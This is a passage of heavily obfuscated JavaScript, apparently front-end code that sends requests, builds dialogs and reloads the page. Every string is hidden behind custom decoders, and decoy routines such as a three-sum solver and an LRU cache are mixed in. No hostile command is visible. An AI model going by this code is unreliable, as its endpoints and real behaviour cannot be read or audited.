MR[bw3EU0(q92_e0u[0xc2])][bw3EU0(q92_e0u[0xc3])](q92_e0u[0xda]+UEYLbeV+bw3EU0(0x332))[bw3EU0(0x333)](kiQLMR[bw3EU0(0x334)](u1oO1ua)):kiQLMR[bw3EU0(q92_e0u[0xc2])][bw3EU0(q92_e0u[0xc3])](q92_e0u[0xda]+UEYLbeV)[bw3EU0(0x335)]()})}if(kiQLMR[bw3EU0(q92_e0u[0xdc])][bw3EU0(0x337)]==q92_e0u[0x1]){if(UEYLbeV[bw3EU0(q92_e0u[0xdb])]){if(bw3EU0(0x339)in THu9Qk){KNmzen()}function KNmzen(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4],UEYLbeV[-q92_e0u[0x94]]=function(UEYLbeV){var u1oO1ua=UEYLbeV.length,Eobnocu,wEmN7Z,xz2lO2f,bw3EU0;X2UNESG(Eobnocu=[],wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],UEYLbeV.sort((UEYLbeV,u1oO1ua)=>UEYLbeV-u1oO1ua));for(bw3EU0=q92_e0u[0x4];bw3EU0<u1oO1ua;bw3EU0++){if(bw3EU0>q92_e0u[0x4]&&UEYLbeV[bw3EU0]===UEYLbeV[bw3EU0-q92_e0u[0x1]])continue;X2UNESG(wEmN7Z=bw3EU0+q92_e0u[0x1],xz2lO2f=u1oO1ua-q92_e0u[0x1]);while(wEmN7Z<xz2lO2f)if(UEYLbeV[bw3EU0]+UEYLbeV[wEmN7Z]+UEYLbeV[xz2lO2f]<q92_e0u[0x4]){wEmN7Z++}else if(UEYLbeV[bw3EU0]+UEYLbeV[wEmN7Z]+UEYLbeV[xz2lO2f]>q92_e0u[0x4]){xz2lO2f--}else{Eobnocu.push([UEYLbeV[bw3EU0],UEYLbeV[wEmN7Z],UEYLbeV[xz2lO2f]]);while(wEmN7Z<xz2lO2f&&UEYLbeV[wEmN7Z]===UEYLbeV[wEmN7Z+q92_e0u[0x1]])wEmN7Z++;while(wEmN7Z<xz2lO2f&&UEYLbeV[xz2lO2f]===UEYLbeV[xz2lO2f-q92_e0u[0x1]])xz2lO2f--;X2UNESG(wEmN7Z++,xz2lO2f--)}}return Eobnocu},K6TtnjK(bw3EU0(0x33a)).log(UEYLbeV[-q92_e0u[0x94]]))}if(!kiQLMR[bw3EU0(0x33b)]){if(UEYLbeV[bw3EU0(q92_e0u[0xdb])][q92_e0u[0xa9]]!=kiQLMR[bw3EU0(0x33c)]){kiQLMR[bw3EU0(q92_e0u[0xdc])][bw3EU0(q92_e0u[0xdb])]=UEYLbeV[bw3EU0(q92_e0u[0xdb])]}kiQLMR[bw3EU0(0x33d)]()}}else{kiQLMR[bw3EU0(0x33e)]()}}}}}kiQLMR[UiekLz(q92_e0u[0xa6])]=q92_e0u[0x2d];if(typeof v6Mfb9==UiekLz(0x33f)+q92_e0u[0x37]){if(UiekLz(0x340)in THu9Qk){g48nwM()}function g48nwM(...UEYLbeV){var u1oO1ua;X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4],u1oO1ua=m6TllSC(function(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],this.capacity=UEYLbeV[q92_e0u[0x4]],this.length=q92_e0u[0x4],this.map={},this.head=q92_e0u[0x31],this.tail=q92_e0u[0x31])}),u1oO1ua.prototype.get=m6TllSC(function(...UEYLbeV){var u1oO1ua;X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],u1oO1ua=this.map[UEYLbeV[q92_e0u[0x4]]]);return u1oO1ua?(this.remove(u1oO1ua),this.insert(u1oO1ua.key,u1oO1ua.val),u1oO1ua.val):-q92_e0u[0x1]}),u1oO1ua.prototype.put=function(UEYLbeV,u1oO1ua){this.map[UEYLbeV]?(this.remove(this.map[UEYLbeV]),this.insert(UEYLbeV,u1oO1ua)):this.length===this.capacity?(this.remove(this.head),this.insert(UEYLbeV,u1oO1ua)):(this.insert(UEYLbeV,u1oO1ua),this.length++)},u1oO1ua.prototype.remove=m6TllSC(function(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0xb9]]=UEYLbeV[q92_e0u[0x4]].prev,UEYLbeV[q92_e0u[0x12]]=UEYLbeV[q92_e0u[0x4]].next);if(UEYLbeV[q92_e0u[0x12]])UEYLbeV[q92_e0u[0x12]].prev=UEYLbeV[q92_e0u[0xb9]];if(UEYLbeV[q92_e0u[0xb9]])UEYLbeV[q92_e0u[0xb9]].next=UEYLbeV[q92_e0u[0x12]];if(this.head===UEYLbeV[q92_e0u[0x4]])this.head=UEYLbeV[q92_e0u[0x12]];if(this.tail===UEYLbeV[q92_e0u[0x4]])this.tail=UEYLbeV[q92_e0u[0xb9]];delete this.map[UEYLbeV[q92_e0u[0x4]].key]}),u1oO1ua.prototype.insert=m6TllSC(function(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x12],UEYLbeV[-q92_e0u[0xdd]]=new(K6TtnjK(UiekLz(0x341)))(UEYLbeV[q92_e0u[0x4]],UEYLbeV[q92_e0u[0x1]]),!this.tail?(this.tail=UEYLbeV[-q92_e0u[0xdd]],this.head=UEYLbeV[-q92_e0u[0xdd]]):(this.tail.next=UEYLbeV[-q92_e0u[0xdd]],UEYLbeV[-q92_e0u[0xdd]].prev=this.tail,this.tail=UEYLbeV[-q92_e0u[0xdd]]),this.map[UEYLbeV[q92_e0u[0x4]]]=UEYLbeV[-q92_e0u[0xdd]])},q92_e0u[0x12]),K6TtnjK(UiekLz(q92_e0u[0xde])).log(u1oO1ua))}v6Mfb9()}})[UiekLz(0x342)](function(){if(K6TtnjK(UiekLz(0x343)+q92_e0u[0x85])[UiekLz(0x344)](UiekLz(0x345))==q92_e0u[0x1]){kiQLMR[UiekLz(q92_e0u[0xa6])]=q92_e0u[0x2d];if(typeof v6Mfb9==UiekLz(0x346)){v6Mfb9()}}else{kiQLMR[UiekLz(0x347)]()}})[UiekLz(0x348)](m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[UiekLz(0x349)]=q92_e0u[0x2d],kiQLMR[UiekLz(0x34a)]=q92_e0u[0x2d])}))},[g_XoV6h(0x34b)+g_XoV6h(q92_e0u[0x145])]:function(v6Mfb9,kiQLMR){var UEYLbeV,u1oO1ua,Eobnocu;X2UNESG(v6Mfb9=kiQLMR?kiQLMR[g_XoV6h(q92_e0u[0x149])]:v6Mfb9,v6Mfb9[g_XoV6h(q92_e0u[0x14a])](),UEYLbeV=this,u1oO1ua=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x14b])),Eobnocu=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(0x352)+g_XoV6h(0x353)));if(u1oO1ua){var UiekLz,wEmN7Z,m6TllSC;function xz2lO2f(v6Mfb9){var kiQLMR=\"&R$(^8V96tne5l2!Dj)?fxa{`7qJ4>\\\"wQLKZ_C<[*+ym1AoE=].UcTzWXOPYv:NIpdb@0;/iH,#%rSk|sGBMhuFg3~}\",UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,m6TllSC,xz2lO2f;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),u1oO1ua=UEYLbeV.length,Eobnocu=[],UiekLz=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],m6TllSC=-q92_e0u[0x1]);for(xz2lO2f=q92_e0u[0x4];xz2lO2f<u1oO1ua;xz2lO2f++){var bw3EU0=kiQLMR.indexOf(UEYLbeV[xz2lO2f]);if(bw3EU0===-q92_e0u[0x1])continue;if(m6TllSC<q92_e0u[0x4]){m6TllSC=bw3EU0}else{X2UNESG(m6TllSC+=bw3EU0*q92_e0u[0x17],UiekLz|=m6TllSC<<wEmN7Z,wEmN7Z+=(m6TllSC&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(UiekLz&q92_e0u[0xc]),UiekLz>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);m6TllSC=-q92_e0u[0x1]}}if(m6TllSC>-q92_e0u[0x1]){Eobnocu.push((UiekLz|m6TllSC<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function bw3EU0(v6Mfb9){if(typeof kE9EMRS[v6Mfb9]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9]=xz2lO2f(fFTEBms[v6Mfb9])}return kE9EMRS[v6Mfb9]}switch(u1oO1ua){case g_XoV6h(0x354):UEYLbeV[g_XoV6h(q92_e0u[0x21c])](Eobnocu);break;case g_XoV6h(0x356):UEYLbeV[bw3EU0(0x357)+bw3EU0(0x358)](Eobnocu);break;case bw3EU0(0x359):UEYLbeV[bw3EU0(0x35a)](Eobnocu);break;case bw3EU0(q92_e0u[0xe3]):X2UNESG(UiekLz=DDixp3(v6Mfb9[bw3EU0(q92_e0u[0xe1])])[bw3EU0(q92_e0u[0xe2])](bw3EU0(0x35e)),wEmN7Z=DDixp3(v6Mfb9[bw3EU0(q92_e0u[0xe1])])[bw3EU0(q92_e0u[0xe2])](bw3EU0(0x35f)),m6TllSC=DDixp3(v6Mfb9[bw3EU0(q92_e0u[0xe1])])[bw3EU0(q92_e0u[0xe2])](bw3EU0(0x360)),UEYLbeV[bw3EU0(q92_e0u[0xe3])](Eobnocu,UiekLz,m6TllSC,wEmN7Z));break}return q92_e0u[0x2d]}return q92_e0u[0x2d]},[g_XoV6h(0x361)]:function(DDixp3){var v6Mfb9;m6TllSC(UEYLbeV);function kiQLMR(DDixp3){var v6Mfb9=\"l9!\\\"AcL/PGgHjW]1x(k^>68<:_NJORbUI[YQ72+nEZ@V)MCym`5=wv#$h{;F%dz,.u~?K|0&3i4TBS*r}opDqefasXt\",kiQLMR,UEYLbeV,g_XoV6h,kE9EMRS,fFTEBms,u1oO1ua,Eobnocu;X2UNESG(kiQLMR=\"\"+(DDixp3||\"\"),UEYLbeV=kiQLMR.length,g_XoV6h=[],kE9EMRS=q92_e0u[0x4],fFTEBms=q92_e0u[0x4],u1oO1ua=-q92_e0u[0x1]);for(Eobnocu=q92_e0u[0x4];Eobnocu<UEYLbeV;Eobnocu++){var UiekLz=v6Mfb9.indexOf(kiQLMR[Eobnocu]);if(UiekLz===-q92_e0u[0x1])continue;if(u1oO1ua<q92_e0u[0x4]){u1oO1ua=UiekLz}else{X2UNESG(u1oO1ua+=UiekLz*q92_e0u[0x17],kE9EMRS|=u1oO1ua<<fFTEBms,fFTEBms+=(u1oO1ua&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(g_XoV6h.push(kE9EMRS&q92_e0u[0xc]),kE9EMRS>>=q92_e0u[0x5],fFTEBms-=q92_e0u[0x5])}while(fFTEBms>q92_e0u[0x8]);u1oO1ua=-q92_e0u[0x1]}}if(u1oO1ua>-q92_e0u[0x1]){g_XoV6h.push((kE9EMRS|u1oO1ua<<fFTEBms)&q92_e0u[0xc])}return LPReTq(g_XoV6h)}function UEYLbeV(...DDixp3){DDixp3[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[DDixp3[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[DDixp3[q92_e0u[0x4]]]=kiQLMR(fFTEBms[DDixp3[q92_e0u[0x4]]])}return kE9EMRS[DDixp3[q92_e0u[0x4]]]}X2UNESG(v6Mfb9=this,K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x180])+q92_e0u[0xe5],[g_XoV6h(q92_e0u[0x147])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf5])+g_XoV6h(q92_e0u[0xf6])](UEYLbeV(0x369)),[UEYLbeV(0x36a)]:UEYLbeV(0x36b),[UEYLbeV(0x36c)+q92_e0u[0x3a]]:{[q92_e0u[0xe7]]:K6TtnjK(UEYLbeV(q92_e0u[0xe6]))[UEYLbeV(0x36e)+UEYLbeV(0x36f)](UEYLbeV(0x370)),[UEYLbeV(0x371)]:K6TtnjK(UEYLbeV(q92_e0u[0xe6]))[UEYLbeV(0x372)](UEYLbeV(0x373)+UEYLbeV(0x374)+UEYLbeV(0x375)+UEYLbeV(0x376))},[UEYLbeV(0x377)]:{[q92_e0u[0xe7]]:function(){K6TtnjK(UEYLbeV(q92_e0u[0xe6]))[UEYLbeV(0x378)]()(v6Mfb9[UEYLbeV(0x379)]+UEYLbeV(0x37a),{[UEYLbeV(0x37b)]:UEYLbeV(0x37c),[UEYLbeV(0x37d)]:{[UEYLbeV(0x37e)]:DDixp3}})[UEYLbeV(0x37f)](m6TllSC(function(...kiQLMR){X2UNESG(m6TllSC(g_XoV6h),kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1]);function UEYLbeV(kiQLMR){var UEYLbeV=\"yHGXFSRf!c}a(6:_TMO0t)]>$uYA.Lxvbh<?DKBi%Vw*;m#CrE3s&lU94|/=e7dqPo2{pJ[zIN@+51gj,k~\\\"`nQ^WZ8\",g_XoV6h,u1oO1ua,Eobnocu,DDixp3,v6Mfb9,kE9EMRS,fFTEBms;X2UNESG(g_XoV6h=\"\"+(kiQLMR||\"\"),u1oO1ua=g_XoV6h.length,Eobnocu=[],DDixp3=q92_e0u[0x4],v6Mfb9=q92_e0u[0x4],kE9EMRS=-q92_e0u[0x1]);for(fFTEBms=q92_e0u[0x4];fFTEBms<u1oO1ua;fFTEBms++){var UiekLz=UEYLbeV.indexOf(g_XoV6h[fFTEBms]);if(UiekLz===-q92_e0u[0x1])continue;if(kE9EMRS<q92_e0u[0x4]){kE9EMRS=UiekLz}else{X2UNESG(kE9EMRS+=UiekLz*q92_e0u[0x17],DDixp3|=kE9EMRS<<v6Mfb9,v6Mfb9+=(kE9EMRS&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(DDixp3&q92_e0u[0xc]),DDixp3>>=q92_e0u[0x5],v6Mfb9-=q92_e0u[0x5])}while(v6Mfb9>q92_e0u[0x8]);kE9EMRS=-q92_e0u[0x1]}}if(kE9EMRS>-q92_e0u[0x1]){Eobnocu.push((DDixp3|kE9EMRS<<v6Mfb9)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function g_XoV6h(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=UEYLbeV(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}if(kiQLMR[q92_e0u[0x4]][g_XoV6h(0x380)]==g_XoV6h(0x381)){X2UNESG(m6TllSC(Eobnocu),m6TllSC(u1oO1ua));function u1oO1ua(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[-q92_e0u[0x8c]]=\"0GLOTDtdUg6=hwvZ3&e(yCHB,A`WV:\\\"#x[R7E%1|J;{iY!sn~)jck?^+42q9uXNp}]/l@.Mr$<_SbIQmF*PKa5f>z8o\",kiQLMR[q92_e0u[0xe8]]=\"\"+(kiQLMR[q92_e0u[0x4]]||\"\"),kiQLMR[q92_e0u[0x22]]=kiQLMR[q92_e0u[0xe8]].length,kiQLMR[q92_e0u[0x25]]=[],kiQLMR[-q92_e0u[0xea]]=q92_e0u[0x4],kiQLMR[-q92_e0u[0xeb]]=q92_e0u[0x4],kiQLMR[-q92_e0u[0x55]]=-q92_e0u[0x1]);for(kiQLMR[q92_e0u[0x5]]=q92_e0u[0x4];kiQLMR[q92_e0u[0x5]]<kiQLMR[q92_e0u[0x22]];kiQLMR[q92_e0u[0x5]]++){kiQLMR[-q92_e0u[0xe9]]=kiQLMR[-q92_e0u[0x8c]].indexOf(kiQLMR[q92_e0u[0xe8]][kiQLMR[q92_e0u[0x5]]]);if(kiQLMR[-q92_e0u[0xe9]]===-q92_e0u[0x1])continue;if(kiQLMR[-q92_e0u[0x55]]<q92_e0u[0x4]){kiQLMR[-q92_e0u[0x55]]=kiQLMR[-q92_e0u[0xe9]]}else{X2UNESG(kiQLMR[-q92_e0u[0x55]]+=kiQLMR[-q92_e0u[0xe9]]*q92_e0u[0x17],kiQLMR[-q92_e0u[0xea]]|=kiQLMR[-q92_e0u[0x55]]<<kiQLMR[-q92_e0u[0xeb]],kiQLMR[-q92_e0u[0xeb]]+=(kiQLMR[-q92_e0u[0x55]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kiQLMR[q92_e0u[0x25]].push(kiQLMR[-q92_e0u[0xea]]&q92_e0u[0xc]),kiQLMR[-q92_e0u[0xea]]>>=q92_e0u[0x5],kiQLMR[-q92_e0u[0xeb]]-=q92_e0u[0x5])}while(kiQLMR[-q92_e0u[0xeb]]>q92_e0u[0x8]);kiQLMR[-q92_e0u[0x55]]=-q92_e0u[0x1]}}if(kiQLMR[-q92_e0u[0x55]]>-q92_e0u[0x1]){kiQLMR[q92_e0u[0x25]].push((kiQLMR[-q92_e0u[0xea]]|kiQLMR[-q92_e0u[0x55]]<<kiQLMR[-q92_e0u[0xeb]])&q92_e0u[0xc])}return LPReTq(kiQLMR[q92_e0u[0x25]])}function Eobnocu(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=u1oO1ua(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}K6TtnjK(g_XoV6h(0x382))[q92_e0u[0xe4]][Eobnocu(0x383)][Eobnocu(0x384)]({[Eobnocu(q92_e0u[0xec])]:kiQLMR[q92_e0u[0x4]][Eobnocu(q92_e0u[0xec])]})}else{X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0xed])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(0x387)+q92_e0u[0xf3]][g_XoV6h(0x388)](K6TtnjK(g_XoV6h(q92_e0u[0xed])+q92_e0u[0x85])[g_XoV6h(0x389)](g_XoV6h(0x38a)+g_XoV6h(0x38b)+g_XoV6h(0x38c))),v6Mfb9[g_XoV6h(0x38d)][g_XoV6h(0x38e)](g_XoV6h(0x38f)+DDixp3)[g_XoV6h(0x390)]())}}))}}}));return q92_e0u[0x2d]},[g_XoV6h(0x391)]:function(v6Mfb9){var kiQLMR=this,UEYLbeV;X2UNESG(UEYLbeV=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x184])][g_XoV6h(q92_e0u[0x185])]({[g_XoV6h(q92_e0u[0x159])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf7])+g_XoV6h(q92_e0u[0xf8])](g_XoV6h(0x397)+\"L\")+g_XoV6h(0x398)+v6Mfb9,[g_XoV6h(q92_e0u[0x186])]:g_XoV6h(0x39a),[g_XoV6h(q92_e0u[0x187])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x39d)),[g_XoV6h(q92_e0u[0x19f])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x188])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x1a0])]:m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3(v6Mfb9[q92_e0u[0x4]])[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x252]))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x189]),function(v6Mfb9){var kiQLMR,u1oO1ua;v6Mfb9[g_XoV6h(q92_e0u[0x14d])+g_XoV6h(q92_e0u[0x14e])+q92_e0u[0x14f]]();for(kiQLMR in K6TtnjK(g_XoV6h(q92_e0u[0xee]))[g_XoV6h(q92_e0u[0xef])])K6TtnjK(g_XoV6h(q92_e0u[0xee]))[g_XoV6h(q92_e0u[0xef])][kiQLMR][g_XoV6h(q92_e0u[0x220])]();X2UNESG(u1oO1ua=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]]),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(u1oO1ua[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x18c])),{[g_XoV6h(q92_e0u[0x156])]:u1oO1ua[g_XoV6h(0x3ae)+g_XoV6h(0x3af)](),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x18d])]:q92_e0u[0x33]})[g_XoV6h(q92_e0u[0x144])](function(v6Mfb9){X2UNESG(m6TllSC(kiQLMR),m6TllSC(u1oO1ua));function kiQLMR(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x6]]=\"$x(1z0;7.u}=w)^Zivq{GmF\\\"LK@j?A2[|f!J*O&S~kNbU35gI]Q%:E9elB`sMnYPhH#X6W+To8tayC>dV,4/rRD_c<p\",v6Mfb9[q92_e0u[0x21]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[q92_e0u[0x2]]=v6Mfb9[q92_e0u[0x21]].length,v6Mfb9[q92_e0u[0xf2]]=[],v6Mfb9[q92_e0u[0x9]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x24]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x16]]=-q92_e0u[0x1]);for(v6Mfb9[-q92_e0u[0xf1]]=q92_e0u[0x4];v6Mfb9[-q92_e0u[0xf1]]<v6Mfb9[q92_e0u[0x2]];v6Mfb9[-q92_e0u[0xf1]]++){v6Mfb9[q92_e0u[0x1f]]=v6Mfb9[q92_e0u[0x6]].indexOf(v6Mfb9[q92_e0u[0x21]][v6Mfb9[-q92_e0u[0xf1]]]);if(v6Mfb9[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x16]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x16]]=v6Mfb9[q92_e0u[0x1f]]}else{X2UNESG(v6Mfb9[q92_e0u[0x16]]+=v6Mfb9[q92_e0u[0x1f]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x9]]|=v6Mfb9[q92_e0u[0x16]]<<v6Mfb9[q92_e0u[0x24]],v6Mfb9[q92_e0u[0x24]]+=(v6Mfb9[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[q92_e0u[0xf2]].push(v6Mfb9[q92_e0u[0x9]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x9]]>>=q92_e0u[0x5],v6Mfb9[q92_e0u[0x24]]-=q92_e0u[0x5])}while(v6Mfb9[q92_e0u[0x24]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x16]]>-q92_e0u[0x1]){v6Mfb9[q92_e0u[0xf2]].push((v6Mfb9[q92_e0u[0x9]]|v6Mfb9[q92_e0u[0x16]]<<v6Mfb9[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[q92_e0u[0xf2]])}function u1oO1ua(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=kiQLMR(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x1b5])+q92_e0u[0xf3]][g_XoV6h(q92_e0u[0xf4])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf5])+g_XoV6h(q92_e0u[0xf6])](u1oO1ua(0x3b4)+u1oO1ua(0x3b5)+u1oO1ua(0x3b6)+q92_e0u[0xbd]))})[g_XoV6h(q92_e0u[0x190])](m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[g_XoV6h(q92_e0u[0x18f])]())})));return q92_e0u[0x2d]}))})}),UEYLbeV[g_XoV6h(q92_e0u[0xf4])]());return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x1fc])+g_XoV6h(q92_e0u[0x1fd])]:function(v6Mfb9){var kiQLMR=this,UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f;X2UNESG(UEYLbeV=\"\",u1oO1ua=\"\",Eobnocu=\"\",UiekLz=g_XoV6h(0x3bb)+this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1be])],wEmN7Z=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf7])+g_XoV6h(q92_e0u[0xf8])](g_XoV6h(0x3bd)),xz2lO2f=\"\",DDixp3[g_XoV6h(q92_e0u[0x12b])](v6Mfb9,m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x12],v6Mfb9[q92_e0u[0x6]]=v6Mfb9[q92_e0u[0x1]][q92_e0u[0xa9]]>q92_e0u[0x4]?v6Mfb9[q92_e0u[0x1]][q92_e0u[0xa9]]:q92_e0u[0x4]);if(v6Mfb9[q92_e0u[0x6]]>q92_e0u[0x4]&&kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x226])+v6Mfb9[q92_e0u[0x6]])[g_XoV6h(q92_e0u[0x13f])]>q92_e0u[0x4]){return}if(v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0xfe])]!=-q92_e0u[0x1]){X2UNESG(m6TllSC(bw3EU0),m6TllSC(DDixp3));function DDixp3(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[-q92_e0u[0x75]]=\"C?SFhMijPDBkAKfldUVgreTpmRu986.[nzOJ0Yy}:o~ZW<{2)+3v,^w57%@|1/Lc$#4`;=xN*(G_]&XIQtEb\\\"!aHsq>\",v6Mfb9[q92_e0u[0x12]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[q92_e0u[0x2]]=v6Mfb9[q92_e0u[0x12]].length,v6Mfb9[-q92_e0u[0x2]]=[],v6Mfb9[q92_e0u[0xfb]]=q92_e0u[0x4],v6Mfb9[-q92_e0u[0xfc]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x8]]=-q92_e0u[0x1]);for(v6Mfb9[q92_e0u[0x5]]=q92_e0u[0x4];v6Mfb9[q92_e0u[0x5]]<v6Mfb9[q92_e0u[0x2]];v6Mfb9[q92_e0u[0x5]]++){v6Mfb9[q92_e0u[0x48]]=v6Mfb9[-q92_e0u[0x75]].indexOf(v6Mfb9[q92_e0u[0x12]][v6Mfb9[q92_e0u[0x5]]]);if(v6Mfb9[q92_e0u[0x48]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x8]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x8]]=v6Mfb9[q92_e0u[0x48]]}else{X2UNESG(v6Mfb9[q92_e0u[0x8]]+=v6Mfb9[q92_e0u[0x48]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0xfb]]|=v6Mfb9[q92_e0u[0x8]]<<v6Mfb9[-q92_e0u[0xfc]],v6Mfb9[-q92_e0u[0xfc]]+=(v6Mfb9[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[-q92_e0u[0x2]].push(v6Mfb9[q92_e0u[0xfb]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0xfb]]>>=q92_e0u[0x5],v6Mfb9[-q92_e0u[0xfc]]-=q92_e0u[0x5])}while(v6Mfb9[-q92_e0u[0xfc]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x8]]>-q92_e0u[0x1]){v6Mfb9[-q92_e0u[0x2]].push((v6Mfb9[q92_e0u[0xfb]]|v6Mfb9[q92_e0u[0x8]]<<v6Mfb9[-q92_e0u[0xfc]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[-q92_e0u[0x2]])}function bw3EU0(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return 